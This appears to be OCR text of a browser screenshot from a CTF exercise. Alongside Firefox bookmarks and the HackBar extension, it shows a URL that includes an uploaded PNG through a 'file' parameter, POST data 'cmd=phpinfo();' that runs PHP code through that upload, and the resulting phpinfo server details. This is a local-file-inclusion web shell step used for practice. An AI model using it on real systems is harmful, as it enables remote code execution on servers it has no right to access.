 phpinfo()
123.206.31.85:49166/index.php?file=upload/201909150803315837.png
火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券 CTF资源库|CTF工具下... 安全圈info - 做最接... HTTP状态码详解 移动设备上的书签
PHP Version 5.6.30-0+deb8u1
php
System Linux 9e2871ac3b4d 2.6.32-754.3.5.el6.x86_64 #1 SMP Tue Aug 14 20:46:41 UTC 2018 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2
/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20131106
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://123.206.31.85:49166/index.php?file=upload/201909150803315837.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();